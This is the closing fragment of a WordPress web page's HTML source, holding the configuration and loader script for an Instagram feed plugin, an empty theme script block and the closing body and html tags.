var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/ayeshakhanom.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/ayeshakhanom.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.9.9' id='sb_instagram_scripts-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>